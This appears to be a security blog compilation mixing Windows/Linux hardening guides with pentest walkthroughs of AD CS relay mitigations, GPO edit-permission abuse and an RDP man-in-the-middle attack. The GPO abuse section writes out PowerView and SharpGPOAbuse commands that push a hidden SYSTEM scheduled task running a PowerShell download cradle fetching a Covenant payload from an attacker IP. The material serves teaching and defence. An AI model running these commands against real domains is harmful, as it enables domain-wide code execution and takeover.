


• Disable incoming NTLM authentication using GPO “Network security: Restrict NTLM: Incoming NTLM traffic”.





• Configure IIS to use Kerberos authentication only by removing NTLM authentication, set Windows authentication to Negotiate:Kerberos .


• Use HTTPS instead of HTTP for IIS on the CA.
• Consider enabling Extended Protection for Authentication (EPA) for clients and server https://msrc-blog.microsoft.com/2009/12/08/extended-protection-for-authentication/.

Useful References:

https://github.com/topotam/PetitPotam

https://posts.specterops.io/certified-pre-owned-d95910965cd2

https://github.com/SecureAuthCorp/impacket/pull/1101

https://www.blackhillsinfosec.com/admins-nightmare-combining-hivenightmare-serioussam-and-ad-cs-attack-paths-for-profit/

https://www.youtube.com/watch?v=wJXTg4mK_dI


https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack

https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack

https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/

GPO Abuse – Edit permissions misconfiguration

In this scenario we take a look at GPO Abuse, which sees domain users or a specific compromised user (Jane in this example) having edit permissions to a GPO that affects a large number of machines (ok only one in the lab!). This post is to highlight the dangers of this and walk through a proof of concept to highlight the risk. Clearly this can be deadly, it can be used to spread ransomware, malware, reverse shells and any number of settings we wish to push to computer objects affected by that GPO. As a computer policy the settings are pushed out in the context of NT Authority\ SYSTEM (the highest privilege level on a Windows system). The scenario could also be such that we have control over an Organisation Unit not just a specific GPO (i.e. creating a new GPO and linking it to that OU).

Let’s start by enumerating all the permissions for all GPOs in the current domain with PowerView:

Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name}

We find that the group ‘Domain Users’ have the ability to modify the ‘Dodgy Policy’ GPO which is linked to the ‘Development’ OU which contains the ‘File1’ computer object. In bloodhound this looks like:

The misconfiguration in Group Policy Management GUI would be similar to this (or a security group or individual) in this case we have used ‘Domain Users’:

We can use the RSAT (Remote Server Administration Tools) GUI and or PowerShell modules to modify or create a new policy:

New-GPO -Name 'dodgey policy' | New-GPLink -Target 'OU=Development,OU=Servers,OU=Resources,DC=Jango,DC=com'

The actions of this attack can be wide reaching in terms of the number of affected hosts, in such a situation whilst on a penetration test it would be wise to consider limiting the target hosts of a new GPO to a couple of hosts specifically. We can do this in two ways:

1. Object level targeting by applying a WMI Filter: In the GPO setting you can target various AD or WMI objects. For example something similar to the following: MS SELECT * FROM Win32_ComputerSystem WHERE Name IS ‘FILE1’.

2. Security Filtering: Remove the default “authenticated users” and add the computer name/security group with computer objects.

Some versions of PowerView (to the best of my knowledge) contain a ‘New-GPOImmediateTask’ function, which can create a scheduled task which will run once GPO refreshes. We can push any PowerShell or CMD command such as stager, launcher or download cradle.

I wasn’t able to find the New GPOImmediateTask function in the latest version of PowerView from github however it is in this branch: https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/26a0757612e5654b4f792b012ab8f10f95d391c9/Recon/PowerView.ps1

The following syntax is used:

New-GPOImmediateTask -TaskName Debugging -GPODisplayName Dodgeypolicy -CommandArguments '-NoP -NonI -W Hidden -Enc JABXAGMAPQBO…' -Force

You can remove the schtask .xml after you get execution by supplying the -Remove flag like below (this is a nice feature):

New-GPOImmediateTask -Remove -Force -GPODisplayName SecurePolicy.

I wasn’t able to get this working in my labs, however not deterred I looked for an alternative way. Alternatives being standard RSAT GUI (not very red team) and SharpGPOAbuse . SharpGPOAbuse will essentially do a very a similar job to PowerView by modifying the target GPO, which when applied to a machine will create a scheduled task which will instantly run.

First compile SharpGPOAbuse in Visual Studio (needs a write up in its own right).

Next we will use the Assembly Task from within Covenant, with the following parameters:

--AddComputerTask --TaskName "Task1" --Author NT AUTHORITY\SYSTEM --Command "cmd.exe" --Arguments "/c powershell -Sta -Nop -Window Hidden -Command iex (New-Object Net.WebClient).DownloadString('http://192.168.1.104/GruntHTTP.ps1')" --GPOName "dodgey policy"

Great, we see the commands executed successfully in our covenant output and the GPO has been updated, we can see the file that has been updated in sysvol on the DC!

If we look in Group Policy Management console on the DC we can see specifically what has been set:

Once GPO has been refreshed (every 90 mins by default) we can verify our results on the target system ‘File1’, we can see that Task1 has been applied in the Task Scheduler:

The proof is always in the pudding, and we can see a grunt has connected:

Things to consider from a pentesting perspective:

  • The impact could be significant, so verify how this affects your position. I.e. How many machines will this affect, what sort of machines critical infra?
  • An alternative route to reach your goal may have less of an impact.
  • As an alternative approach to highlight this risk to a client might be to simple demonstrate through RSAT by creating a blank GPO and linking it to the OU without creating the task or any actions.
  • To the best of my knowledge I couldn’t see a ‘remove’ or ‘reverse’ action within SharpGPOAbuse, to revert back/clean up our modifications. As a Pentester/Red Team member you should be mindful of this. Depending on the engagement I would suggest this is run in conjunction with the POC or have the ability to clean this up, both the task its created and the GPO.
  • This is not OPSEC safe, admins may see the changes in the GPO console.
  • Always remember to clear up after yourself.

Hopefully this has demonstrated how powerful and dangerous this sort of misconfiguration is in the enterprise can be. For the blue team, check your configuration with bloodhound to understand any weakness you may have.

Self Signed Certificates + Remote Desktop Protocol = MiTM and Creds – This is a problem, don’t ignore it!

In this post I am going to highlight the risks of using self signed certificates with Remote Desktop Protocol (RDP). Why its a problem and what we can do to fix it! Hopeful by demonstrating the impact it will raise awareness of how serious an issue this can actually be.

On an internal network the issue stems from you connect to a computer or server that is using a self signed certificate through remote desktop your not  able to verify the endpoint for its authenticity. ie it is who it says it is.

Unfortunately we are all too familiar with the classic rdp certificate warning prompt like this and most of the time blindly click on yes I accept. Often with out actually reading what the message is saying.

Ok, lets see what all the fuss is about then. Lets consider the following devices in our LAB

DC16: 192.168.1.10 – Windows Server 2016 Domain Controller

WEB16: 191.168.1.52 – Windows Server 2016 Web Server

W10 192.168.1.51 – Windows 10 Client

Kali  192.168.1.50 – Kali Linux our attacker.

The attacker can essentially sit on the same network and cause a Man In The Middle (MiTM) condition between the windows 10 client and Web Server when using self-signed certificate. If we expand on the scenario slightly. Imagine we have an admin logged in to our windows 10 client, he/she wants to investigate an issue on the web server, so goes to establish a remote desktop session to the server. Lets consider what can happen.

To demonstrate this attack we are going to use ‘Seth’ a tool to perform a MitM attack and extract clear text credentials from RDP connections. Code is located here: https://github.com/SySS-Research/Seth , you can find a more detailed talk about the tool here by its creator Adrian Vollmer https://www.youtube.com/watch?v=wdPkY7gykf4.

On our attacking machine we are going to start Seth:

Mean while our admin is going about his daily tasks on our windows 10 client, he/she then decides to connect to our web server via RDP:

The usual connection sequence takes place, the admin receives the usual all too familiar warning box and continues to establish the connection. In the meanwhile over on our attacking box the connection has been intercepted and the MiTM attack carried out successfully. Seth intercepts the connection and has captured the NTLMv2 hash as well as the clear text credentials. Oh dear.

As you can see this not an optimal configuration, and one which  we would very much like to avoid. It can be avoided by using a signed certificate from your internal CA or other trusted certificate authority. Getting certificates installed on your devices isn’t all that too difficult to go through, I actually discuss this further here and linked to how to. In addition to this we can also stop our clients from connecting to anything we don’t trust via GPO. Remember we need to be connecting to our servers via name not IP. As the IP address is not what is on the certificate in the common name field and will therefore be untrusted.

Well I hope this has helped demonstrate the impact of self-signed certificates and why they should be addressed on the inside.

Generating a certificate for a non-domain joined device using an internal AD CA – ie pfsense

I thought I would walk through the process of generating a certificate for a non-domain joined device using an internal Active Directory Certificate Authority (AD CS). In this example, it is going to be for our web GUI for a pfsense firewall. I’v talked before about the challenges of self signed certificates in this post, so thought this would be useful to further demonstrate how this can be done for other devices that are not joined to a domain. Like most things if you have never experienced setting something like this up, you won’t necessarily know how to go about doing it. This post aims to fill that gap. Hopefully you will see this isn’t as difficult as it sounds.

For our lab we have AD CS setup and pfsense on the same network, its actually acting as the gateway for the network. Its a key piece of equipment on the network that we want technical security assurance around. Including being able to validate that when we connect to the device for management it is who we think it is, and importantly who its saying it is. And that we are not in a position to let ourselves be caught by a man in the middle attack!

Lets start on the pfsense web configurator page:

As we can see this is using a self signed certificate and is therefore untrusted. So we want a certificate on our firewall that is signed by a trusted certificate authority, one that is ideally already in our root certificate store. If you have an internal AD CS, the root CA certificate will most likely be already there.

Typically with a network device such as this we somehow want to first generate a Certificate Signing Request (CSR) to then take to our CA to be signed. You can usually achieve this via a shell session to the device or through the web GUI in most cases. Whilst the steps i’m going through with pfsense are specific to this device, the concept is the same for all devices. With pfsense we are able to do this here:

We can see in the above screen shot the self-signed certificate that comes with the device. To start the process we click on the green button at the bottom Add/Sign. As you can see below the method we want to use is ‘Create a Certificate Signing Request’.

Continue down the page adding all the relevant info. Three key areas to take note are the ‘Common Name’, ‘Alternative Names’ and selecting Server Certificate for the certificate type. These are important as you this is how we will identify the authenticity of the device. The ‘Comman Name’ is effectively its short name, and the ‘Alternative Names’ we will want to add as the Fully-Qualified-Domain-Name (FQDN). In this case I’m naming the firewall FW1, Jango.com is the domain name 🙂 .

Once at the end of the page select save and you should see our certificate request in a pending state, the screen should look like this:

Next export the CSR, download it to your local machine and open it in notepad. Highlight the text and copy it to your clipboard for later. The file should look like this:

Next we are going to find our way to the AD CS certificate enrollment web page. This is commonly the CA name followed by ‘certsrv/default.asp’ so in my lab the CA is held on the DC, so will be http://DC16/certsrv/default.asp, just like below:

Next we select ‘Request a certificate’:

Here we don’t have many options as this is a fairly default install of the certificate services however select ‘Advanced Certificate Request. On the next screen as below, paste in the CSR in the request window, and select the default ‘Web Server’ template from the ‘Certificate Template’ drop down menu and click submit:

Next we have the opportunity to download the signed certificate in various formats.

In this instance we are going to download the certificate in Base 64 encoded format . Open up the certificate file in notepad, highlight the contents and save it to the clipboard, it should look like this:

Next we go back to the pfsense web GUI, and complete the certificate signing request from the certificate page. This is under ‘System’ –> Certificate Manager’ –> ‘Certificates’. We do this by selecting the update CSR button, paste in the contents of the certificate into the ‘Final Certificate data’ like below and select ‘update’:

The certificate will be loaded and will look like this:

As we can see from the above screenshot our subject Alternate Names are listed as FW1 and FW1.jango.com, meaning when we access the page with these names the connection will be validated correctly. As opposed to accessing it via IP address and it will warn us that the browser has not been able to validate the endpoint and is therefore insecure.

Next change how the certificate is used. Essentially we are binding it to port 443, the web GUI itself, we do this in System –> Advanced –> Admin Access, select the descriptive name we gave it earlier and select ‘Save’ at the bottom of the page:

Next reload the web GUI page using your common name or subject alternate name. At this point bear in mind you mostly likely will need a manual DNS entry for FW1. So head over to the DNS console and quickly create one. Once you have done that reload the pfsense web GUI, and hey presto!

and..

Now we have a certificate signed by our internal AD CA and can verify what we are connecting to is actually correct.

I hope this has helped demystify the process of obtaining an internally signed certificate from our AD CA for our weird and wonderful network devices that we have on the network.

Linux Password Policy – Using PAM, pam_unix and pam_cracklib with Ubuntu Server 18.04.1

Linux Password Policy is often overlooked. This post is to raise awareness how we can up our game in terms of password complexity for Linux systems. Setting up password complexity in Linux specifically Ubuntu Server more specifically 18.04.1 is achieved through Pluggable Authentication Modules (PAM). To authenticate a user, an application such as ssh hands off the authentication mechanism to PAM to determine if the credentials are correct. There are various modules that can be modified within PAM to set-up aspects like password complexity and account lockout and other restrictions. We can check what modules are installed by issuing:

sudo man -k pam_

By default Ubuntu requires a minimum of 6 characters. In Ubuntu this is controlled by the module pam_unix which is used for traditional password authentication, this is configured in debain/ubuntu systems in the file /etc/pam.d/common-password (RedHat/Centos systems its/etc/pam.d/system-auth). Modules work in a rule/stack manner processing one rule then another depending on the control arguments. An amount of configuration can be done in the pam_unix module, however for more granular control there is another module called pam_cracklib. This allows for all the specific control that one might want for a secure complex password.

A basic set of requirements for password complexity might be:

A minimum of one upper case
A minimum of one lower case
A minimum of least one digit
A minimum of one special character
A minimum of 15 characters
Password History 15

Lets work through on a test Ubuntu 18.04.1 server how we would implement this. First install pam_cracklib, this is a ‘pluggable authentication module’ which can be used in the password stack. ‘Pam_cracklib’, will check for specific password criteria, based on default values and what you specify. For example by default it will run through a routine to see if the password is part of a dictionary and then go on to check for your specifics that you may have set like password length.

First lets install the module, it is available in the Ubuntu repository:

sudo apt install libpam-cracklib

The install process will automatically add a line into the /etc/pam.d/common-password file that is used for the additional password control. I’ve highlight it below:

Password complexity in Linux

We can then further modify this line for additional complexity. working on the above criteria we would add:

ucredit=-1 : A minimum of one upper case
lcredit=-1 : A minimum of one lower case
dcredit=-1 : A minimum of least one digit
ocredit=-1 : A minimum of one special character
minlen=15 : A minimum of 15 characters.

note the -1 number represents a minimum value to subtract from the minlen value. There is nothing to stop you incresing this, for example ocredit=-3 would require the user to add 3 special characters.

Password history is actually controlled by pam_unix so we will touch on this separately.

Default values that get added are:

retry=3 : Prompt user at most 3 times before returning an error. The default is 1.
minlen=8 : A minimum of 15 characters.
difok=3 : The amount of character changes in the new password that differentiate it from the old password.

Our new arguments would be something like this:

password requisite pam_cracklib.so retry=3 minlen=15 difok=3 ucredit=-1 lcredit=-1 dcredit=-1 ocredit=-1

For password history first we need to create a new file for pam_unix to store old passwords (hashed of course). Without this password changes will fail.

touch /etc/security/opasswd
chown root:root /etc/security/opasswd
chmod 600 /etc/security/opasswd

Add the ‘remeber=15‘ to the end of the pam_unix line and your done, at least for now. Both lines should look like this:

These changes are instant, no need to reboot or restart any service.

Now all that is left to do is test your new password policy. Whilst this does provide good password complexity I would always suggest you use a public/private key pair for SSH access and disable password authentication specifically for this service.

I hope this helps.

Hardening Microsoft IIS 8.5 Security Headers

In this post we will walk through how to implement some of the most common security headers that crop up in Microsoft IIS 8.5 web application testing. Typically Burp, zap nikto will highlight missing security headers. I have covered some of these for Apache in earlier posts here. Now its time for the same treatment in IIS. Some of the headers I will look at in this session are:

X-Frame-Options header – This can help prevent the clickjacking vulnerability by instructing the browser not to in bed the page in an iframe.
X-XSS-Protection header – This can help prevent some cross site scripting attacks.
X-Content-Type-Options header – This will deny content sniffing.
Content-Security-Policy – This can help prevent various attacks by telling the browser to only load content from the sources you specify. In this example I will only specify the source, ie my webpage however if you have content being pulled from youtube for example you will want to add this site also.
HTTP Strict Transport Security header – This will tell the browser to only ever load https only, once the site has been visited.

Corresponding values for the above headers are described below.

In order to lab this up we will use a vanilla Windows Server 2012 R2 server that has had the IIS role installed and configured and is serving just a simple single page running over HTTPS (only with a self signed cert for testing purposes), which looks like this:

With completely standard configuration output from Nikto would give us the following results:

OWASP Zap would give us similar results (I did this whilst still on http, however you get the idea):

Granted there is next to nothing to actually scan on this pages, however this is really only designed to demonstrate how to implement the security headers.

In the IIS console we will want to select the ‘HTTP Response Headers’, you can do this at the site level as I have done or at the webserver level which will affect all sites.

Next select Add from the left hand side:

First we will add X-XXS-Protection security header, here we can use the value of ‘1;mode=block’, this essentially means we will turn the feature on and if detected block it. Other basic options consist of ‘1’ to enable or ‘0’ to set the header however disable the feature :

Next the X-Frame-Options security header, here we can use the value of ‘DENY’ to prevent any content embedding, however this maybe too strict otherwise there is ‘SAMEORIGIN’ to allow content from your site, another option is to use ‘ALLOW-FROM’ to allow content framing from another site:

Next the X-Content-Type-Options security header, here we can use the value of ‘nosniff’:

The content security policy header, here we are specifying a very basic policy to only load content from the source:

The HTTP Strict Transport Security header, here we are setting the max age the browser should honour the header request, to include all subdomains and the preload essentially means that if HTTP site is available only load via HTTPS so on a second visit load the config first before hitting the site:

Re-running nikto gives us the following output, much better!

Hopefully this has helped harden your IIS web server just that little bit more!


Securing Domain Admins Groups in Active Directory

This is just a quick post to raise awareness of one way we can help protect our Domain Admins Group in Active Directory. I have talked previously about privilege separation and the need within the Enterprise to reduce the credential foot print of high privilege accounts. As Microsoft describes in this particular article discussing best practices, Domain Admin accounts should only be used for build and disaster recovery scenarios and should not be used for day to day activities. By following this simple rule you are mitigating against having Domain Admin credentials being cached on workstations or member servers, and therefore less likely to be dumped out of memory should the box become compromised.

We can secure the Domain Admins group for both member workstations and member servers with the following Group Policy Objects from the following user rights policy in Computer Configuration\Policies\Windows Settings\Security Settings\Local Settings\User Rights Assignments:

  • Deny access to this computer from the network
  • Deny log on as a batch job
  • Deny log on as a service
  • Deny log on locally
  • Deny log on through Remote Desktop Services user rights

Lets take a closer look and create the policy:

In our Group Policy Management console we will start off with a new policy:

Right click on the policy and click edit. Find the first policy ‘Deny access to this computer from the network’. Open it up and add the Domain Admins group to the list. Click ‘OK’.

Rinse and Repeat for the remaining policies:

Link the policy through to your computers and member workstations. Remember if your using ‘Jump boxes’ to administer your domain controllers you will need to create an exception for these and  with a different policy.

This is one small piece in a massive jigsaw of securing AD. However I hope this helps, for further reading visit https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-f–securing-domain-admins-groups-in-active-directory .


Software Restriction Policies in Microsoft Windows for basic Application White Listing.

A walk through of how we can set-up Software Restriction Policies in Microsoft Windows for basic application white listing. Software Restriction Policies have been around a while. I don’t see it being used often enough in environments considering the benefits it gives. Software restriction policies (SRP) gives us the ability to control what can be executed in certain areas of the file system. For example we can block the successfully execution of .bat file or a .exe file located on a users Desktop or Downloads folder. As you start to think about this concept more, it starts to make more sense why you would want to set this up, not only enterprise users but also for home users. When you think about malware and ‘crypto’ type ware and how easily these files are executed, blocking their execution from common folder locations makes even more sense. This is more about lessening the risk, mitigating the opportunity for unwanted binary and container files from being able to execute. SRP has been around since XP and Server 2003, it can be setup through Group Policy or alternatively for a workgroup environment you can setup on individual machines through the local policy editor in the same way as GPO. SRP could be classified as white listing and black listing. The white listing approach in my view being the more favourable. This also works as an effective control for Cyber Essentials Plus, downloading and email ingress tests.

At this point I hear many System Admins saying ‘no chance’ or ‘what a nightmare’ to configure on a large estate. To an extent there will be some pain involved in setting something like this up, needing to add exceptions for valid exe files for example may need to be made. In my view the protection of SRP far out weighs the initial pain of setting it up.

Lets have a look at how we can  go about setting up SRP in white listing mode. We will demonstrate how we can set this up in its simplest form with a basic example that you can expand upon.

First on our Domain Controller lets create a new Group Policy and find the ‘Software Restriction Policies’ folder under Computer Configuration –> Windows Settings –> Security Settings –> Software Restriction Policies like below. If you don’t have a Domain Controller we can set this up through the local security policy editor. You will notice a message in the right pane saying that no policy is defined.

Application White Listing

With the Software Restriction Policies folder selected, go ahead and select Action from the menu and select ‘New Software Restriction Policies’:

Your presented with the below:

Under ‘Security Levels’ your presented with three options:

Disallowed: This is essentially our white listing mode which blocks all be default. We then add specific unrestricted rules such as C:\Windows.
Basic User: This is essentially the same as unrestricted.
Unrestricted: This is our black listing mode which allows all be default which then allows specific rules that we want to black list.

You may initially be thinking, lets try blacklisting a few locations first ‘the least restrictive option to start with’, I believe this to be a mistake and will cause more issue later on down the road. For example if we set the security level to unrestricted, then black list the location C:\Users\John\AppData\*.exe with ‘disallowed’ you wouldn’t then be able to allow a specific valid exe from running in  C:\Users\John\AppData\Microsoft for example. In Microsoft’s world a deny trumps an allow. You would then find yourself having to block specific exe’s which is far from ideal.

White listing it is.

